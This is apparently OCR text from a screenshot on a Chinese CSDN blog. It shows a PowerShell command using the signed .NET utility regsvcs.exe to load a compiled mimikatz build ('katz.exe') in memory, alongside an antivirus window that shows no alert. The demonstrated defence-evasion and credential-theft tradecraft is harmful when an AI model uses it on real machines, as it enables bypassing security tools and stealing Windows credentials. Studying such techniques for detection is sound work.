 C:\Windows\Microsoft.NET\Framework64\v2.0.50727
文件 主页 共享 查看
« Windows › Micro
OneDrive
WPS网盘
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
软件 (D:)
资料 (G:)
工具 (H:)
数据 (I:)
swap (\\data.yi
PersonalData (
Public (Z:)
名称
ilasm.exe.c
InstallCom
InstallMen
InstallPers
InstallPers
InstallProf
InstallRole
InstallSqlS
InstallSqlS
InstallUtil.e
InstallUtilL
InstallWeb
ISymWrap
jsc.exe
jsc.exe.con
katz.cs
katz.exe
key.snk
ksc.nlp
Ldr64.exe
Microsoft.Build.Engine.dll 2019/11/8 14:44
189 个项目 已选择 3 个项目 2.75 MB
mimikatz 2.0 alpha x64 (oe.eo)
PS C:\Windows\Microsoft.NET\Framework64\v2.0.50727> .\regsvcs.exe katz.exe
Microsoft(R) .NET Framework 服务安装实用工具版本 2.0.50727.9149
Copyright (c) Microsoft Corporation. All rights reserved.
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 21420000
Section .text , Copied To 21421000
Section .rdata , Copied To 2144F000
Section .data , Copied To 21479000
Section .pdata , Copied To 2147D000
Section .rsrc , Copied To 2147F000
Section .reloc , Copied To 21483000
Delta = FFFFFFFEE1420000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
火绒安全
火绒正在保护您的电脑
已保护 41 天
版本：5.0.36.6 病毒库：2020-01-19 16:52
病毒查杀 防护中心 访问控制 安全工具
https://blog.csdn.net/Z_Z_W_